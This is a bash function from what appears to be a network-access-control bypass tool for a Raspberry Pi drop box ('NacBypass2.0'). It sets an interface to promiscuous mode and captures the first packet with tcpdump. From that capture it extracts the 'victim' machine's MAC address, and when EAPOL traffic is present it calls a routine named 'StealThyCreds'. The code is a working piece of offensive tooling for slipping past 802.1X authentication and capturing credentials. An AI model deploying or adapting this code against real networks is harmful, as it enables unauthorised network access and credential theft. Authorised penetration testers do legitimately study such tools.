 EAPOLMagic() {
    #if [ -e /tmp/eapol.pcap ]; then
    #   rm /tmp/eapol.pcap
    #fi

    echo "Listening for initial traffic"
    echo "Listening for intiial traffic" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
    ifconfig $COMPINT 0.0.0.0 up promisc && timeout 10s tcpdump -nne -i $COMPINT -c1 -w $EAPLOG && ifconfig $COMPINT down
    FILESIZEeap=$(wc -c < $EAPLOG)
    if [ $FILESIZEeap -gt 30 ]; then
      #Extracting the magic - just a mac address for the victim machine
      COMPMAC=`tcpdump -nne -c 1 -r $EAPLOG | awk '{print $2","$4$12}' | cut -f 1-4 -d.| awk -F ',' '{print $1}'`
      if [ -z ${COMPMAC} ] ; then
         ERR="Well this is embarrassing, couldn't get client mac"
         ErrNotifi
      fi
      if [ $RUNAPD -eq 1 ]; then
         tcpdump -nne -c 1 -r $EAPLOG -i $COMPINT ether proto 0x888e | grep -q "EAPOL" && StealThyCreds || echo "We see no EAPol traffic, moving on"
      fi
      return 0
    else
      echo "Failed to get initial victim traffic, is the machine on? Are you one? Who am I?"
      echo "Failed to get initial victim traffic, is the machine on? Are you one? Who am I?/n" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
      ErrNotifi
    fi
}